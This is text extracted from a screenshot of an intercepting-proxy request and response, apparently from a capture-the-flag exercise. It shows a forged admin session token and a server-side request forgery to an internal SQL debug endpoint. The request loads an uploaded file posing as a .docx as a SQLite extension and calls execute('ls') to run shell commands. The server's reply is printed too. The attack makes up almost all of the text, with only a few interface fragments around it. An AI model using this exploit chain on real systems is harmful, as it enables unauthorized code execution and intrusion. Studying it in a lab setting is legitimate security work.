 Send
Cancel
Target: http://
Request
Response
In
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 206.189.124.66:30511
3 Content-Length: 464
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://206.189.124.66:30511
8 Referer: http://206.189.124.66:30511/sms-settings
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjcwMDAxMDcyfQ.Nj1dGrOgfIJ9iNocGRS
JmCIVKQhJhKqEyo3ExAu4vkE
2 Connection: close
3
4 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":
"{\"sql\" : \".load '/app/uploads/7ded25b6acee9482e30239b6456dc1a5.docx'; select execute('ls');\", \"pass
word\": \"CzliwZJkV60hpPJ\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImF
kbWluIiwiaWF0IjoxNjcwMDAxMDcyfQ.Nj1dGrOgfIJ9iNocGRSJmCIVKQhJhKqEyo3ExAu4vkE",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 172
5 Date: Fri, 02 Dec 2022 19:44:29 GMT
6 Connection: close
7
8 {
"status":"success",
"result":
"{\"sql\":\".load '/app/uploads/7ded25b6acee9482e30239b6456dc1a5.docx'; select ex
ecute('ls');\",\"output\":\"Error: Symbol not found: ;\\n\"}"
}
Re
Re
Re
Re
Re